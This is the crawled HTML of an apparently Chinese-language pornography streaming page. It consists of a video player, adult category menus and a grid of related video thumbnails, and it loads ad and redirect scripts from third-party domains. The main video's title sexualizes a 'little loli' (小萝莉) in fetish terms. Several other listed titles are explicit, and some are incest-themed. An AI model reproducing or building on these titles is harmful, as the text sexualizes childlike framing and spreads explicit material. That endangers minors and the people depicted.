

--- FILE ---
content_type: text/html
request_url: http://489uu.com/play/index69304-0-0.html
body_size: 4199
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69304;var seaplaylink="/play/index69304-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            很哇塞的小萝莉，黑丝情趣颜值很高
        </title>
        <meta name="keywords" content="很哇塞的小萝莉，黑丝情趣颜值很高" />
        <meta name="description" content="很哇塞的小萝莉，黑丝情趣颜值很高" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;很哇塞的小萝莉，黑丝情趣颜值很高
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240514/e8ZIsaqw/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240514-1/1d5675e44c5b66f560918636b9aa4a3e.jpg" preload="auto" src="https://vip3.slslbf.com/20240514/e8ZIsaqw/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240514/e8ZIsaqw/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c989f8a0155a4086bc5278127a45c939","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>